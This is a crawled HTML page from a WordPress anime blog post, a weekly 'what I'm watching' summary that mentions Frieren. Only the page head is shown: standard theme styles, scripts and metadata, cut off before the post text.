

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/
body_size: 19724
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Fall 2023 What-I’m-Watching Summary – Week 5 &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Fall 2023 What-I’m-Watching Summary – Week 5 Comments Feed" href="https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/posts/1330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/" />
<link rel='shortlink' href='https://likelysystems.com/?p=1330' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2023%2F11%2F04%2Ffall-2023-what-im-watching-summary-week-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2023%2F11%2F04%2Ffall-2023-what-im-watching-summary-week-5%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://likelysystems.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/"
    },
    "headline": "Fall 2023 What-I’m-Watching Summary – Week 5",
    "datePublished": "2023-11-04T04:07:31+0000",
    "dateModified": "2023-11-04T04:07:31+0000",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Frieren – 8/9 [Frieren the Slayer/Aura the Guillotine]Doubling up this week to try and get current with Friere",
    "image": {
        "@type": "ImageObject",
        "url": "https://likelysystems.com/wp-content/uploads/2023/11/Frieren-8.3-300x169-xpsthU.jpeg",
        "width": 300,
        "height": 169
    },
    "publisher": {
        "@type": "Organization",
        "name": "Likely systems",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png",
            "width": 115,
            "height": 60
        }
    }
}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1330 single-format-standard custom-background wp-custom-logo custom-background-image custom-background underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: 